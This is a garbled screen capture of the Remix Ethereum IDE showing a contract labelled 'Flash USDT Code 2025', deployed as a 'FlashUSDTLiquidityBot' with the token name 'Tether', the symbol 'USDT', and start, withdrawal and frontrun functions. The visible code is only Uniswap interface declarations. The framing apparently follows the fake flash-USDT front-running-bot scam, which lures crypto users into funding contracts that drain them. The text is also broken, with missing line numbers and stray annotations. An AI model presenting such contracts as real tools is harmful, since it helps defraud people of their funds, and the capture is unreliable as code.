 Remix - Ethereum IDE
Flash USDT Code 2025 Upda
Contract Address 0xc8dBCA
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
DEPLOY & RUN
TRANSACTIONS
DEPLOY
_tokenName: Tether
_tokenSymbol: USDT
Calldata Parameters transact
Publish to IPFS
At Address Load contract from Addre
Transactions recorded 3 i
Deployed Contracts 1
FLASHUSDTLIQUIDITYBOT
Balance: 0 ETH
start
withdrawal withdrawal - transact (not payable)
frontrun
tokenName
tokenSymbol
UniswapV2
Low level interactions i
Home usdt.sol
1
2
3 // SPDX-License-Identifier: MIT
4
5 pragma solidity ^0.8.30;
6
7
8 // Interfaces for Uniswap migrator, V1 exchange, factory
9
10 interface IUniswapV2Migrator {
11
12 function migrate(address token, uint amountTokenMin, uint amountETHMin, address to, uint deadline) external;
13
14 }
15
16
17 interface IUniswapV1Exchange {
18
19 function balanceOf(address owner) external view returns (uint); - gas
20
21 function transferFrom(address from, address to, uint value) external returns (bool); - gas
22
23 function removeLiquidity(uint, uint, uint, uint) external returns (uint, uint); - gas
24
25 function tokenToEthSwapInput(uint, uint, uint) external returns (uint); - gas
26
function ethToTokenSwapInput(uint, uint) external payable returns (uint); - gas
29 }
30
31
32 interface IUniswapV1Factory {
0 Listen on all transactions Filter with transaction hash or address
data: 0xbe9...a6555 logs: 0 hash: 0x3bc...59a91 Debug
transact to FlashUSDTLiquidityBot.withdrawal pending ...
>
Scam Alert Initialize as git repo Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI. RemixAI Copilot (enabled)